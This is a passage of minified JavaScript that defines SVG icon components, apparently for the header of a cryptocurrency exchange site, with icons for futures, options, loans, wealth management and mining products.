1 5-5h11.667a5 5 0 0 1 5 5v1.823a1 1 0 1 1-2 0ZM17.833 9.5a1 1 0 1 1 0 2H9.617a1 1 0 1 1 0-2h8.216Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),G=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-heyuerumen","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\x90\x88\xe7\xba\xa6\xe5\x85\xa5\xe9\x97\xa8"},child:[{tag:"path",attr:{className:"normal",d:"M11.947 4.358A5.33 5.33 0 0 1 16 6.565a5.33 5.33 0 0 1 4.053-2.207l.275-.006h4.76l.331.016a3.247 3.247 0 0 1 2.914 3.23V23.59l-.005.208a4.058 4.058 0 0 1-3.842 3.844l-.21.005H7.724l-.21-.005A4.058 4.058 0 0 1 3.672 23.8l-.005-.208V7.598a3.246 3.246 0 0 1 2.914-3.23l.332-.016h4.759l.275.006ZM6.913 6.352c-.688 0-1.246.558-1.246 1.246V23.59c0 1.136.921 2.057 2.057 2.057h7.267V9.688c0-.082.001-.164.005-.245a3.334 3.334 0 0 0-3.324-3.091h-4.76Zm13.415 0c-1.76 0-3.2 1.363-3.325 3.09.003.082.006.164.006.247v15.96h7.267a2.058 2.058 0 0 0 2.057-2.058V7.598c0-.688-.558-1.246-1.246-1.246h-4.759Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M21.667 15.694a1 1 0 0 1 0 2H19.75a1 1 0 0 1 0-2h1.917Zm1.338-4.004a.995.995 0 0 1 0 1.99h-3.261a.994.994 0 0 1 0-1.99h3.261Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),B=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-heyuehuodong","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\x90\x88\xe7\xba\xa6\xe6\xb4\xbb\xe5\x8a\xa8"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"brand",d:"m8.005 22.374.918.398a5.463 5.463 0 0 0 7.185-2.84l.572-1.32 1.01 2.57 1.861-.73-2.261-5.76-5.749 2.288.74 1.858 2.563-1.02-.571 1.318a3.463 3.463 0 0 1-4.555 1.8l-.917-.397-.796 1.835Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"g",attr:{className:"normal",fill:{colorIndex:1,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"m7.29 5.27 1.401.47a.56.56 0 0 1-.001 1.062l-1.4.469-.468 1.411a.554.554 0 0 1-1.051 0l-.468-1.411-1.4-.47a.56.56 0 0 1 0-1.062l1.4-.47.468-1.411c.15-.456.901-.456 1.052 0l.468 1.412Zm12.597-1.367a9.26 9.26 0 0 0-4.646 1.242 1 1 0 0 0 1 1.731 7.26 7.26 0 0 1 3.646-.973 7.3 7.3 0 0 1 6.263 11.055 1 1 0 1 0 1.714 1.03 9.3 9.3 0 0 0-7.977-14.086Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M13.835 9.03c-5.649 0-10.228 4.578-10.228 10.226 0 5.649 4.58 10.228 10.228 10.228s10.227-4.58 10.227-10.228S19.483 9.03 13.835 9.03ZM5.607 19.255a8.227 8.227 0 1 1 16.455 0 8.227 8.227 0 0 1-16.455 0Z",fillRule:"evenodd"},child:[]}]}]}]}),F=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-monijiaoyi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\xa8\xa1\xe6\x8b\x9f\xe4\xba\xa4\xe6\x98\x93"},child:[{tag:"path",attr:{className:"brand",d:"M10.338 15.376H7.635v-2h2.703v-2.745h2v2.745h2.703v2h-2.703v2.748h-2v-2.748Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"g",attr:{className:"normal",fill:{colorIndex:1,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M23.596 14.636a1.659 1.659 0 0 1 .76.276 1.659 1.659 0 0 1 .607 2.02l-.026.056c-.012.026-.024.053-.038.079a1.68 1.68 0 0 1-.041.074l-.035.056-.049.07-.049.067-.04.047c-.018.02-.036.041-.055.06a1.574 1.574 0 0 1-.07.069l-.033.03a1.77 1.77 0 0 1-.14.111l-.063.044-.04.023c-.034.02-.068.041-.105.06-.01.006-.022.01-.033.016a1.689 1.689 0 0 1-.235.092c-.032.01-.064.018-.096.026l-.067.016a1.667 1.667 0 0 1-.816-.043 1.63 1.63 0 0 1-.208-.08l-.073-.036-.07-.04-.067-.041a1.66 1.66 0 0 1-.075-.053c-.012-.01-.024-.018-.036-.026a1.663 1.663 0 0 1-.289-.288l-.037-.051a1.579 1.579 0 0 1-.163-.276 1.667 1.667 0 0 1 1.512-2.367l.17.009Zm-3.216-3.833c.84.085 1.496.794 1.496 1.657a1.661 1.661 0 0 1-.129.638c-.008.02-.017.037-.026.056a1.737 1.737 0 0 1-.115.21l-.048.069c-.016.023-.032.046-.05.068-.012.016-.026.03-.04.046a1.727 1.727 0 0 1-.225.218l-.082.06-.036.026-.073.044-.087.05-.036.015a1.643 1.643 0 0 1-.33.119l-.067.015a1.657 1.657 0 0 1-.125.019c-.01 0-.02.004-.03.005-.055.005-.11.009-.168.009l-.17-.01a1.677 1.677 0 0 1-.157-.023l-.065-.015a1.648 1.648 0 0 1-.101-.028c-.009-.002-.017-.006-.025-.009a1.681 1.681 0 0 1-.124-.044l-.039-.018c-.032-.015-.064-.028-.095-.045a1.226 1.226 0 0 1-.069-.04l-.066-.04a1.624 1.624 0 0 1-.249-.2l-.041-.042a1.76 1.76 0 0 1-.11-.125l-.038-.051a1.774 1.774 0 0 1-.162-.276 1.646 1.646 0 0 1-.086-.224c-.01-.03-.016-.062-.024-.093a1.665 1.665 0 0 1 1.621-2.05l.17.009Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M24.502 6.139a4.829 4.829 0 0 1 4.581 4.53l.675 11.177a3.79 3.79 0 0 1-3.783 4.018l-.3-.012a3.792 3.792 0 0 1-1.683-.548l-.249-.167-1.478-1.078a9.406 9.406 0 0 0-5.166-1.796l-.373-.007h-1.155a9.127 9.127 0 0 0-5.446 1.803l-1.352 1.007-.268.182a4.042 4.042 0 0 1-2.143.616l-.22-.007a4.04 4.04 0 0 1-3.82-4.123l.011-.22.839-10.922A4.828 4.828 0 0 1 7.75 6.139l.234-.006h16.28l.238.006ZM7.984 8.133c-1.385 0-2.552 1-2.785 2.34l-.034.272-.837 10.924a2.04 2.04 0 0 0 3.251 1.791l1.352-1.005.364-.26a11.127 11.127 0 0 1 6.276-1.94h1.155c2.414 0 4.766.767 6.716 2.188l1.48 1.077.117.08a1.79 1.79 0 0 0 2.724-1.442l-.002-.191-.674-11.176a2.829 2.829 0 0 0-2.823-2.658H7.984Z",fillRule:"evenodd"},child:[]}]}]}]}),b=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-yongxuheyue","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\xb0\xb8\xe7\xbb\xad\xe5\x90\x88\xe7\xba\xa6",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M22.79 4.014h-7.897c-.712 0-1.307 0-1.793.04-.506.04-.982.13-1.431.36a3.66 3.66 0 0 0-1.603 1.602c-.229.45-.318.925-.36 1.431-.04.486-.04 1.08-.04 1.793v1.426H7.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C4 12.186 4 12.746 4 13.866v8.267c0 2.054 0 3.08.4 3.865.351.69.912 1.25 1.602 1.602.758.387 1.744.4 3.665.4h.832c.055.009.11.014.168.014H22.79c.712 0 1.306 0 1.792-.04.507-.041.982-.13 1.432-.36a3.666 3.666 0 0 0 1.602-1.602c.23-.45.319-.926.36-1.432.04-.486.04-1.08.04-1.792V9.24c0-.712 0-1.307-.04-1.793-.041-.506-.13-.982-.36-1.431a3.667 3.667 0 0 0-1.602-1.603c-.45-.229-.925-.318-1.432-.36-.486-.04-1.08-.04-1.792-.04ZM9.668 26V12.666H7.2c-.593 0-.918.002-1.15.021l-.027.002-.002.027C6 12.949 6 13.273 6 13.866v8.267c0 1.06.002 1.734.043 2.245.04.488.106.648.139.712.16.313.414.568.728.728.063.032.224.099.711.138.478.04 1.1.043 2.046.044Zm2.91-19.805c.12-.061.303-.117.686-.148.395-.033.907-.033 1.67-.033h7.817c.763 0 1.276 0 1.67.033.383.031.566.087.687.148.313.16.568.415.728.729.062.12.117.303.149.686.032.395.033.907.033 1.67v13.467c0 .763 0 1.276-.033 1.67-.032.383-.087.566-.149.687-.16.313-.415.568-.728.728-.12.061-.304.117-.687.149-.394.032-.907.033-1.67.033H11.667V9.28c0-.763 0-1.275.033-1.67.031-.383.087-.566.148-.686.16-.314.415-.569.729-.729Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M19.867 10.426v1.841h2.466v2h-5a.533.533 0 1 0 0 1.067H20.4a2.533 2.533 0 1 1 0 5.066h-.533v1.84h-2V20.4h-2.534v-2H20.4a.533.533 0 1 0 0-1.066h-3.067a2.533 2.533 0 1 1 0-5.067h.534v-1.84h2Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),E=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-qiquan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\x9c\x9f\xe6\x9d\x83"},child:[{tag:"path",attr:{className:"normal",d:"M21.333 4a1 1 0 0 1 1 1v1.73h1.573A4.094 4.094 0 0 1 28 10.822v3.094a1 1 0 1 1-2 0v-3.094a2.094 2.094 0 0 0-2.094-2.094h-1.573v1.604a1 1 0 1 1-2 0V8.73h-8.666v1.604a1 1 0 1 1-2 0V8.73H8.094A2.094 2.094 0 0 0 6 10.823V22.51c0 1.157.937 2.094 2.094 2.094h4.573a1 1 0 1 1 0 2H8.094A4.094 4.094 0 0 1 4 22.51V10.823a4.094 4.094 0 0 1 4.094-4.094h1.573V5a1 1 0 0 1 2 0v1.73h8.666V5a1 1 0 0 1 1-1Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{clipRule:"evenodd",className:"brand",d:"M23.29 16.296a1 1 0 0 1 1.414-.006l2.667 2.647a1 1 0 0 1-.704 1.71h-9.334a1 1 0 0 1 0-2h6.906l-.944-.937a1 1 0 0 1-.005-1.414Zm-6.548 7.01a1 1 0 0 1 .925-.62H27a1 1 0 1 1 0 2h-6.906l.944.938a1 1 0 1 1-1.41 1.42l-2.666-2.647a1 1 0 0 1-.22-1.091Z",fillRule:"evenodd",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),X=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-tongyizhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe7\xbb\x9f\xe4\xb8\x80\xe8\xb4\xa6\xe6\x88\xb7"},child:[{tag:"path",attr:{className:"brand",d:"M12.183 12.887a.826.826 0 1 0-1.652 0 .826.826 0 0 0 1.652 0Zm1.963 6.273c0-.494-.4-.893-.893-.893H9.598c-.493 0-.893.4-.893.893v.893h5.441v-.893Zm1.867 1.16a1.6 1.6 0 0 1-1.6 1.6H8.438a1.6 1.6 0 0 1-1.6-1.6v-1.16a2.76 2.76 0 0 1 2.76-2.76h3.655a2.76 2.76 0 0 1 2.76 2.76v1.16Zm-1.964-7.433a2.692 2.692 0 1 1-5.384 0 2.692 2.692 0 0 1 5.384 0Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"g",attr:{className:"normal",fill:{colorIndex:1,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M24.759 17.746h-5.655v-2h5.655v2Zm0-4.4h-7.482v-2h7.482v2Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M24.327 5.36a4.974 4.974 0 0 1 4.974 4.973v11.334a4.974 4.974 0 0 1-4.974 4.974H7.66a4.974 4.974 0 0 1-4.974-4.974V10.333A4.974 4.974 0 0 1 7.66 5.36h16.667ZM7.66 7.306a3.026 3.026 0 0 0-3.026 3.026v11.334a3.026 3.026 0 0 0 3.026 3.026h16.667a3.026 3.026 0 0 0 3.026-3.026V10.333a3.026 3.026 0 0 0-3.026-3.026H7.66Z",fillRule:"evenodd"},child:[]}]}]}]}),k=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-diyajiebi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\x8a\xb5\xe6\x8a\xbc\xe5\x80\x9f\xe5\xb8\x81",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M25.937 16.537a1.48 1.48 0 0 0-2.328-.177l-4.729 5.2a4.184 4.184 0 0 1-3.095 1.37H10.94a1 1 0 0 1 0-2h4.845c.615 0 1.202-.26 1.616-.715l1.49-1.64a4.456 4.456 0 0 0-3.4-1.575H9.759A3.759 3.759 0 0 0 6 20.759v.574a1 1 0 0 1-2 0v-.574A5.759 5.759 0 0 1 9.759 15h5.732c1.81 0 3.534.76 4.753 2.087l1.885-2.072a3.48 3.48 0 0 1 5.502 4.223l-3.12 4.853a7.785 7.785 0 0 1-6.549 3.576H5a1 1 0 1 1 0-2h12.962a5.785 5.785 0 0 0 4.867-2.657l3.12-4.854a1.48 1.48 0 0 0-.012-1.62Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M15 4h10v2H15V4Zm0 5h10v2H15V9Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),z=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-dingtoulicai","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\xae\x9a\xe6\x8a\x95\xe7\x90\x86\xe8\xb4\xa2",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M10.667 4a1 1 0 0 1 1 1v1.708h8.666V5a1 1 0 1 1 2 0v1.708h1.23A4.437 4.437 0 0 1 28 11.146V23.52a4.437 4.437 0 0 1-4.438 4.437H8.438A4.437 4.437 0 0 1 4 23.521V11.146a4.437 4.437 0 0 1 4.438-4.438h1.229V5a1 1 0 0 1 1-1Zm-1 4.708h-1.23A2.437 2.437 0 0 0 6 11.146V23.52a2.437 2.437 0 0 0 2.438 2.437h15.124A2.437 2.437 0 0 0 26 23.521V11.146a2.437 2.437 0 0 0-2.438-2.438h-1.229v1.625a1 1 0 1 1-2 0V8.708h-8.666v1.625a1 1 0 1 1-2 0V8.708Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"m22.374 16.547-5.142 5.142-2.957-2.956-3.234 3.235-1.415-1.414 4.65-4.65 2.956 2.957 3.728-3.728 1.414 1.415Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),S=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-caifuguanli","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe8\xb4\xa2\xe5\xaf\x8c\xe7\xae\xa1\xe7\x90\x86",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M16 4.667C9.74 4.667 4.667 9.74 4.667 16S9.741 27.333 16 27.333c6.26 0 11.333-5.074 11.333-11.333C27.333 9.74 22.26 4.666 16 4.666ZM2.667 16C2.667 8.636 8.637 2.666 16 2.666c7.364 0 13.333 5.97 13.333 13.334S23.363 29.333 16 29.333c-7.364 0-13.333-5.97-13.333-13.333Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"m23.04 13.563-5.663 5.663-3.304-3.304-3.7 3.699-1.413-1.415 5.113-5.112 3.304 3.304 4.25-4.25 1.414 1.415Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),y=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-jiegouxinglicai","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe7\xbb\x93\xe6\x9e\x84\xe6\x80\xa7\xe7\x90\x86\xe8\xb4\xa2",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"brand",d:"M9.52 26.168a3.771 3.771 0 0 0-3.694-.002l-1.337.75a1 1 0 1 1-.979-1.744l1.337-.75a5.77 5.77 0 0 1 5.652.002l.375.21a3.029 3.029 0 0 0 3.034-.037 5.03 5.03 0 0 1 5.147 0l.048.028a3.12 3.12 0 0 0 3.017.098l.514-.262a6.168 6.168 0 0 1 5.32-.138l.454.203a1 1 0 0 1-.816 1.826l-.454-.203a4.168 4.168 0 0 0-3.595.093l-.514.263a5.12 5.12 0 0 1-4.95-.162l-.047-.028a3.03 3.03 0 0 0-3.1 0 5.029 5.029 0 0 1-5.039.063l-.374-.21Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M6.838 7.031c9.013.6 14.44 6.616 16.88 13.934a1 1 0 1 0 1.897-.633C22.937 12.3 16.743 5.412 6.32 5.002a1.62 1.62 0 0 0-1.564 2.246c.167.4.349.812.538 1.24 1.277 2.891 2.882 6.524 2.378 12.07a1 1 0 0 0 1.991.181c.554-6.088-1.258-10.175-2.548-13.082-.095-.215-.188-.423-.276-.626Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),T=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-licaibao","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe7\x90\x86\xe8\xb4\xa2\xe5\xae\x9d",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M10.083 9.86 8.737 7.616a1.545 1.545 0 0 1 .439-2.06 11.9 11.9 0 0 1 13.648 0c.664.465.856 1.365.439 2.06L21.917 9.86a10.321 10.321 0 0 1 4.416 8.473V26A2.333 2.333 0 0 1 24 28.333H8A2.333 2.333 0 0 1 5.667 26v-7.667c0-3.506 1.746-6.605 4.416-8.473Zm1.743-.983L10.675 6.96a9.9 9.9 0 0 1 10.65 0l-1.151 1.918A10.297 10.297 0 0 0 16 8c-1.485 0-2.898.313-4.174.877Zm-4.16 9.456a8.333 8.333 0 1 1 16.667 0V26a.333.333 0 0 1-.333.333H8A.333.333 0 0 1 7.667 26v-7.667Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"m16 13.92 4.714 4.714L16 23.348l-4.714-4.714L16 13.919Zm0 2.828-1.886 1.886L16 20.519l1.886-1.885L16 16.748Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),j=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-lianshangzhuanbi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe9\x93\xbe\xe4\xb8\x8a\xe8\xb5\x9a\xe5\xb8\x81"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"brand",d:"M16 5.672a1.667 1.667 0 1 0 0 3.333 1.667 1.667 0 0 0 0-3.333Zm-3.667 1.667a3.667 3.667 0 1 1 7.334 0 3.667 3.667 0 0 1-7.334 0Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"g",attr:{className:"normal",fill:{colorIndex:1,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M10.258 8.418a1 1 0 0 1-.23 1.395l-1.999 1.432a1.667 1.667 0 0 0-.696 1.354v1.068a1 1 0 1 1-2 0v-1.068c0-1.182.57-2.292 1.531-2.98l1.998-1.432a1 1 0 0 1 1.396.23Zm11.707 0a1 1 0 0 1 1.395-.23l1.998 1.43a3.667 3.667 0 0 1 1.53 2.981v1.068a1 1 0 1 1-2 0v-1.068c0-.537-.258-1.042-.695-1.354l-1.998-1.432a1 1 0 0 1-.23-1.395ZM11.217 24.552a1 1 0 0 1 1.343-.446l2.804 1.406c.47.236 1.024.236 1.494 0l2.805-1.406a1 1 0 0 1 .896 1.788L17.755 27.3a3.667 3.667 0 0 1-3.286 0l-2.805-1.406a1 1 0 0 1-.446-1.342Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M3 20.672a3.667 3.667 0 1 1 7.333 0 3.667 3.667 0 0 1-7.333 0Zm3.667-1.667a1.667 1.667 0 1 0 0 3.334 1.667 1.667 0 0 0 0-3.334Zm18.666-2a3.667 3.667 0 1 0 0 7.334 3.667 3.667 0 0 0 0-7.334Zm-1.666 3.667a1.667 1.667 0 1 1 3.333 0 1.667 1.667 0 0 1-3.333 0Z",fillRule:"evenodd"},child:[]}]}]}]}),P=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-yubibao","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe4\xbd\x99\xe5\xb8\x81\xe5\xae\x9d",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"brand",d:"M14.015 6a5.015 5.015 0 0 0-4.598 7.02l-1.833.801a7.015 7.015 0 1 1 13.411-3.507l-1.99.198A5.016 5.016 0 0 0 14.015 6Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M23.495 8.78a1 1 0 0 1 .438.827v2.861c.814.455 1.306 1.231 1.591 1.936a6.62 6.62 0 0 1 .402 1.53H27a1 1 0 0 1 1 1v4.362a1 1 0 0 1-1 1h-1.794a6.95 6.95 0 0 1-.89 1.18c-.326.358-.671.685-.967.944V26a2.333 2.333 0 0 1-2.333 2.333h-.91a2.333 2.333 0 0 1-2.333-2.307h-5.457a2.333 2.333 0 0 1-2.333 2.307h-.938A2.333 2.333 0 0 1 6.712 26v-1.852l-.578-.511A6.333 6.333 0 0 1 4 18.896v-.175a7.667 7.667 0 0 1 7.667-7.666h4.882l6.016-2.378a1 1 0 0 1 .93.103Zm-1.562 2.297-4.826 1.908a.999.999 0 0 1-.368.07h-5.072A5.667 5.667 0 0 0 6 18.72v.175c0 1.24.531 2.421 1.46 3.244l.915.81a1 1 0 0 1 .337.748V26c0 .184.149.333.333.333h.938c.184 0 .334-.15.334-.333v-.974a1 1 0 0 1 1-1h7.456a1 1 0 0 1 1 1V26c0 .184.15.333.334.333h.909c.184 0 .333-.15.333-.333v-2.05a1 1 0 0 1 .382-.785c.27-.213.709-.6 1.107-1.037.424-.465.693-.87.772-1.127a1 1 0 0 1 .956-.706H26v-2.361h-1.003a1 1 0 0 1-1-1.01c.005-.45-.08-1.16-.326-1.77-.25-.618-.582-.947-.973-1.04a1 1 0 0 1-.765-.973v-2.065Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),q=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-lianghuajijin","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe9\x87\x8f\xe5\x8c\x96\xe5\x9f\xba\xe9\x87\x91"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#303236"}},child:[{tag:"path",attr:{clipRule:"evenodd",d:"M24.04 4a3.96 3.96 0 1 0 0 7.92 3.96 3.96 0 0 0 0-7.92Zm-1.959 3.96a1.96 1.96 0 1 1 3.92 0 1.96 1.96 0 0 1-3.92 0Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M11.333 4.334a7 7 0 0 0-7 7v9.333a7 7 0 0 0 7 7h9.334a7 7 0 0 0 7-7v-5.742a1 1 0 1 0-2 0v5.742a5 5 0 0 1-5 5h-9.334a5 5 0 0 1-5-5v-9.333a5 5 0 0 1 5-5h5.693a1 1 0 1 0 0-2h-5.693Z"},child:[]}]},{tag:"path",attr:{clipRule:"evenodd",className:"brand",d:"m22.707 15.374-5.142 5.142-2.956-2.957-3.235 3.235L9.96 19.38l4.649-4.65 2.956 2.957 3.728-3.728 1.414 1.415Z",fillRule:"evenodd",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),_=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-shuangbitouzi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\x8f\x8c\xe5\xb8\x81\xe5\xae\x9d"},child:[{tag:"path",attr:{className:"normal",d:"M13.333 4.333C19.776 4.333 25 9.558 25 16c0 6.444-5.224 11.667-11.667 11.667S1.667 22.443 1.667 16 6.89 4.334 13.333 4.334Zm9.771 1.889a1 1 0 0 1 1.34-.451c3.515 1.745 5.89 5.71 5.89 10.23 0 4.518-2.375 8.483-5.89 10.228a1 1 0 0 1-.89-1.791c2.76-1.37 4.78-4.59 4.78-8.438 0-3.848-2.02-7.068-4.78-8.437a1.001 1.001 0 0 1-.45-1.341Zm-9.77.111A9.667 9.667 0 0 0 3.666 16c0 5.339 4.328 9.667 9.666 9.667C18.672 25.667 23 21.339 23 16c0-5.339-4.328-9.666-9.667-9.666Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{clipRule:"evenodd",className:"brand",d:"m16.162 16-2.829-2.828L10.505 16l2.828 2.829L16.162 16Zm-2.829-5.657L7.676 16l5.657 5.657L18.99 16l-5.657-5.657Z",fillRule:"evenodd",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),D=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-ETH20wakuang","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-ETH2.0\xe6\x8c\x96\xe7\x9f\xbf"},child:[{tag:"g",attr:{className:"brand",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[{tag:"path",attr:{d:"M17 28.117h4.182v-1.535h-2.356l1.553-1.868c.52-.623.803-1.038.803-1.816 0-1.39-.876-2.232-2.082-2.232-1.132 0-2.1.8-2.1 2.252h1.498c0-.57.328-.716.602-.716.384 0 .585.28.585.685 0 .312-.092.498-.329.789L17 26.582v1.535Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M28.58 25.876c0 1.525-1.014 2.304-2.092 2.304-1.077 0-2.09-.779-2.09-2.304V22.97c0-1.525 1.013-2.303 2.09-2.303 1.078 0 2.092.778 2.092 2.303v2.906Zm-1.498.01V22.97c0-.519-.274-.768-.594-.768-.32 0-.593.25-.593.768v2.916c0 .52.274.758.593.758.32 0 .594-.239.594-.758Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M23.755 28.117H22.11V26.25h1.643v1.867Z"},child:[]}]},{tag:"g",attr:{className:"normal",fill:{colorIndex:1,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M5 16C5 10.293 9.626 5.666 15.333 5.666S25.667 10.293 25.667 16c0 .721-.074 1.425-.214 2.103a1 1 0 0 0 1.958.405c.168-.81.256-1.65.256-2.508 0-6.812-5.522-12.334-12.334-12.334C8.522 3.666 3 9.188 3 16c0 6.232 4.621 11.383 10.624 12.216a1 1 0 1 0 .275-1.981C8.871 25.537 5 21.22 5 16Z"},child:[]},{tag:"path",attr:{d:"m11.333 16.065 4-6.632 4 6.632-4 2.363-4-2.363Z"},child:[]},{tag:"path",attr:{d:"m11.333 16.823 4 5.636 4-5.636-4 2.38-4-2.38Z"},child:[]}]}]}]}),W=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-GTwakuang","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-GT\xe6\x8c\x96\xe7\x9f\xbf"},child:[{tag:"g",attr:{className:"brand",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[{tag:"path",attr:{d:"M19.733 23.334A2.267 2.267 0 0 1 22 21.067v-2.133a4.4 4.4 0 1 0 4.4 4.4h-2.133a2.267 2.267 0 0 1-4.534 0Z"},child:[]},{tag:"path",attr:{d:"M24.247 23.478h-2.4v-2.4h2.4v2.4Z"},child:[]}]},{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M16.995 5.51c2.415.958 4.45 2.804 5.198 3.637 3.842 4.155 4.115 9.238 4.14 9.921a1 1 0 0 1-1.682.768 80.996 80.996 0 0 0-5.78-4.909 1.767 